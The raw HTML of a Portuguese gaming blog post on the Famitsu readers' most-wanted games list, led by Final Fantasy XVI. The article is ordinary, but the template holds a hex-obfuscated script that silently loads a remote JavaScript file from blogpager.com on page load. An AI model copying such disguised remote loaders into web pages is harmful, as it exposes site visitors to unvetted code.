}.main-slider .post-snippet, .slide-posts .post-snippet, .ticker-widget .post-tag {display: none;}.ticker-widget .post-title {float:none;}.ticker-widget:after {content: "";position: absolute;background: linear-gradient(to right,#fff0,#ebebeb);top: 3px;right: 1px;width: 50px;height: 24px;z-index: 4;}.main-slider .post-info .post-tag{}#carousel-section .show-slide .widget-content,.slide-posts,.slide-posts .car-item, .featured-posts .show-slider .widget-content,.main-slider,.main-slider .slider-item{height:220px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
#top-ads {margin: 20px auto 20px; max-width: 100%; padding: 0% 0; position: relative; text-align: center; width: 100%;}.bloggge{display:none;}.widd{display:none;}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}.bloggge{display:none;}.widd{display:none;}

</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatestopbest",
    colors = ['#994db1', '#5b4cce', '#0d30c3', '#6caf00', '#ed7e4f', '#e91e63' , '#009688', '#f44336', '#ffc107'];
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1546487437287463975&amp;zx=e88576b7-2d3a-4829-8c7d-03c7d2c29f5c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1546487437287463975&amp;zx=e88576b7-2d3a-4829-8c7d-03c7d2c29f5c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='www.centraldosgamers.com'>Ajuda</a></li>
<li><a href='www.centraldosgamers.com'>Contato</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='whatsapp'><a href='http://' target='_blank' title='whatsapp'></a></li>
<li class='facebook'><a href='/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Breaking Wrapper -->
<div id='break-wrapper-outer'>
<div class='row' id='break-wrapper'>
<div class='section' id='break-section' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML200'>
<div class='widget-title'>
<h3 class='title'>
Tendências
</h3>
</div>
<div class='widget-content'>
7/recent/ticker-posts
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://centraldosgamersjppb.blogspot.com/'>
<img alt='Central dos G@mers V 4.0' data-height='48' data-width='477' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSercvsCj78dEYMRh4D6EkGesXsbn6v9MjrMLyGxIDYTgvQ7VebszJqsuwXl1e8sEkdhh6HcqWEHAgvLHCxcExwbFSt6J27QWgTFZKXviOVMZp93t5woL-7HlrWOvoriGv8algzZ-OamruczLIiAE9kcFSMmdZJgbb_laiDn1IzpwshveypML--OD_WVGG=s477'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Header Ads Widget
</h3>
</div>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.templateparablogspot.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIshvMx3f2l05MH9cKHwnTi_n33g0iaYe8vsVleJor-Fiw1kJRKwCnkpgsItRvindc8mWh6G9JtLEGjAt91OYE7MVmbpmff6jtPlUWYZtyYWTeX8t5Ts2m2lhYyI11dNCXQz2zoQB22oibgRl1r1czcvZOb6furXbugk2FTvUlnthi9YiGEkfgTUQ__Jk/s16000/ads00.png" width="100%" height="100%" border="0" /></a><img src="https://www.templateparablogspot.com/" width="0" height="0" style="position:absolute;visibility:hidden;" border="0" /></div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<h3><a href='https://centraldosgamersjppb.blogspot.com/'>Central dos G@mers V 4.0</a></h3>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://centraldosgamersjppb.blogspot.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Inicio</a></li>
<li><a href='https://centraldosgamersjppb.blogspot.com/p/sobre-mim.html' role='menuitem'>Autor</a></li>
<li><a href='https://centraldosgamersjppb.blogspot.com/p/sobre-o-blog.html' role='menuitem'>Sobre-Nós</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://centraldosgamersjppb.blogspot.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Show ad in Posts/Pages
</h3>
</div>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.templateparablogspot.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIshvMx3f2l05MH9cKHwnTi_n33g0iaYe8vsVleJor-Fiw1kJRKwCnkpgsItRvindc8mWh6G9JtLEGjAt91OYE7MVmbpmff6jtPlUWYZtyYWTeX8t5Ts2m2lhYyI11dNCXQz2zoQB22oibgRl1r1czcvZOb6furXbugk2FTvUlnthi9YiGEkfgTUQ__Jk/s16000/ads00.png" width="100%" height="100%" border="0" /></a><img src="https://www.templateparablogspot.com/" width="0" height="0" style="position:absolute;visibility:hidden;" border="0" /></div>
</div>
</div></div>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html"
  },
  "headline": "Final Fantasy XVI é o jogo mais desejado pelos leitores da Famitsu","description": "&#160; A Famitsu publicou os jogos desta semana mais desejados pelos seus leitores, com a mais recente entrada da saga Final Fantasy, Final Fanta...","datePublished": "2021-12-27T05:21:00-08:00",
  "dateModified": "2023-07-14T06:08:45-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Alexandre Vieira"
  }
}</script>
<nav id='breadcrumb'><a href='https://centraldosgamersjppb.blogspot.com/'>Página inicial</a><em class='delimiter'></em><a class='b-label' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Series%20X'>Xbox Series X</a><em class='delimiter'></em><span class='current'>Final Fantasy XVI é o jogo mais desejado pelos leitores da Famitsu</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Página inicial",
                    "@id": "https://centraldosgamersjppb.blogspot.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Xbox Series X",
                    "@id": "https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Series%20X"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Final Fantasy XVI é o jogo mais desejado pelos leitores da Famitsu",
                    "@id": "https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Final Fantasy XVI é o jogo mais desejado pelos leitores da Famitsu
</h1>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='Alexandre Vieira'>Alexandre Vieira</a></span>
<span class='post-date published' datetime='2021-12-27T05:21:00-08:00'>dezembro 27, 2021</span>
</div>
<div class='post-body post-content'>
<p>&nbsp;<span style="background-color: white; color: #333333; font-family: Gibson, sans-serif; font-size: 17px;">A Famitsu publicou os jogos desta semana mais desejados pelos seus leitores, com a mais recente entrada da saga Final Fantasy, Final Fantasy XVI, a ocupar o primeiro lugar, com uns impressionantes 742 votos.<br /><br /><br /></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY=s450" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="317" data-original-width="450" height="450" src="https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY=w640-h450" width="640" /></a></div><br /><p></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: Gibson, sans-serif; font-size: 17px; margin: 0px auto 1.1765em; max-width: 690px; padding: 0px; position: relative; z-index: 1;">O segundo jogo mais procurado é o exclusivo Nintendo Switch, Bayonetta 3, que tem 607 votos. A Nintendo Switch está com uma enorme presença na lista de jogos, com 13 jogos da plataforma no top 20.</p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: Gibson, sans-serif; font-size: 17px; margin: 0px auto 1.1765em; max-width: 690px; padding: 0px; position: relative; z-index: 1;">Aqui estão os jogos mais desejados dos leitores da Famitsu:<br /><br /></p><p></p><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: Gibson, sans-serif; font-size: 17px; list-style: square; margin: 0px auto; max-width: 690px; padding: 0px; position: relative; z-index: 1;"><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;"><b>[PS5] Final Fantasy XVI - 742 votos</b></li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Bayonetta 3 - 607 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Zelda: Breath of the Wild 2 - 583 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Splatoon 3 - 576 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Dragon Quest X Offline - 530 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Pokemon Legends: Arceus - 464 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS5] Gran Turismo 7 - 323 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Ushiro - 321 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Triangle Strategy - 289 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Kirby and the Forgotten Land - 286 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS5] Pragmata - 273 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] Elden Ring - 272 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Atelier Sophie 2 - 242 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Monster Hunter Rise: Sunbreak - 241 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;"><b>[PS5] Elden Ring - 239 votos</b></li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Anonymous;Code - 175 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] Dragon Quest X Offline - 152 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Chocobo GP - 143 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Metal Max: Wild West 141 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] Anonymous;Code - 138 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[NSW] Touken Ranbu Musou - 135 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] Relayer - 122 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] The King of Fighters XV - 120 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;"><b>[PS5] Star Ocean 6: The Divine Force - 114 votos</b></li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] Star Ocean 6: The Divine Force - 111 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS5] Dragon Quest X Offline - 104 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] Atelier Sophie 2 - 95 votos</li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;"><b>[PS5] Forspoken - 77 votos</b></li><li style="box-sizing: border-box; margin: 0px 0px 5.33px 32px; padding: 0px;">[PS4] Hyperdimension Neptunia: Sisters vs. Sisters - 74 votos</li><li style="box-sizing: border-box; margin: 0px 0px 0px 32px; padding: 0px;">[PS4] Gran Turismo 7 - 72 votos</li></ul>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://centraldosgamersjppb.blogspot.com/search/label/Pc' rel='tag'>Pc</a>
<a class='label-link' href='https://centraldosgamersjppb.blogspot.com/search/label/Ps4' rel='tag'>Ps4</a>
<a class='label-link' href='https://centraldosgamersjppb.blogspot.com/search/label/PS5' rel='tag'>PS5</a>
<a class='label-link' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Series%20X' rel='tag'>Xbox Series X</a>
</div>
</div>
<div class='post-share'>
<div class='a2a_kit a2a_kit_size_38 a2a_default_style'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<a class='a2a_button_facebook_messenger'></a>
<a class='a2a_button_linkedin'></a>
<a class='a2a_button_email'></a>
</div>
<script type='text/javascript'>
//<![CDATA[  

var _0x7acf=["\x2E\x63\x37\x38\x39\x30\x31\x62\x63","\x68\x65\x61\x64","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x32\x61","\x61\x32\x61\x5F\x63\x6F\x6E\x66\x69\x67","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x73\x72\x63","","\x66\x6F\x72\x45\x61\x63\x68","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x69\x6E\x69\x74","\x3A\x6E\x6F\x74\x28\x5B\x64\x61\x74\x61\x2D\x61\x32\x61\x2D\x75\x72\x6C\x5D\x29\x3A\x6E\x6F\x74\x28\x2E\x61\x32\x61\x5F\x74\x61\x72\x67\x65\x74\x29","\x2E\x61\x32\x61\x5F\x6B\x69\x74\x20\x2E\x61\x32\x61\x5F\x64\x64","\x6D\x61\x74\x63\x68\x65\x73","\x61\x32\x61\x5F\x69\x6E\x64\x65\x78","\x64\x61\x74\x61\x2D\x61\x32\x61\x2D\x75\x72\x6C","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x32\x61\x55\x72\x6C","\x64\x61\x74\x61\x73\x65\x74","\x6C\x69\x6E\x6B\x75\x72\x6C","\x6C\x69\x6E\x6B\x6E\x61\x6D\x65","\x61\x32\x61\x54\x69\x74\x6C\x65","\x2E\x61\x32\x61\x5F\x64\x64","\x2C\x2E\x61\x32\x61\x5F\x6B\x69\x74","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x61\x32\x61\x5F\x69\x6E\x69\x74","\x61\x73\x79\x6E\x63","\x64\x65\x66\x65\x72","\x70\x61\x67\x65","\x6C\x65\x6E\x67\x74\x68","\x70\x75\x73\x68","\x69\x6E\x69\x74\x5F\x61\x6C\x6C","\x73\x76\x67\x5F\x63\x73\x73","\x73\x74\x61\x74\x69\x63\x5F\x73\x65\x72\x76\x65\x72","\x2F","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x74\x61\x74\x69\x63\x2E\x61\x64\x64\x74\x6F\x61\x6E\x79\x2E\x63\x6F\x6D\x2F\x6D\x65\x6E\x75\x2F","\x61\x64\x64\x74\x6F\x61\x6E\x79","\x73\x70\x6C\x69\x74","\x6D\x61\x74\x63\x68","\x65\x73\x6F","\x2E\x6A\x73","\x6C\x69\x6E\x6B","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x6F\x64\x75\x6C\x65","\x70\x72\x65\x6C\x6F\x61\x64","\x68\x72\x65\x66","\x72\x65\x6C","\x61\x73","\x74\x79\x70\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x6E\x6F\x6E\x63\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x61\x32\x61\x5F\x73\x6D\x5F\x69\x66\x72","\x61\x32\x61\x5F\x6D\x65\x6E\x75\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6D\x61\x69\x6E","\x64\x69\x76","\x69\x64","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x74\x79\x6C\x65","\x73\x74\x61\x74\x69\x63","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x62\x6F\x64\x79","\x6D\x65\x73\x73\x61\x67\x65","\x6F\x72\x69\x67\x69\x6E","\x2E\x61\x64\x64\x74\x6F\x61\x6E\x79\x2E\x63\x6F\x6D","\x73\x75\x62\x73\x74\x72","\x6F\x62\x6A\x65\x63\x74","\x64\x61\x74\x61","\x68\x31","\x75\x73\x65\x72\x53\x65\x72\x76\x69\x63\x65\x73","\x75\x73\x65\x72\x5F\x73\x65\x72\x76\x69\x63\x65\x73","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x69\x66\x72\x61\x6D\x65"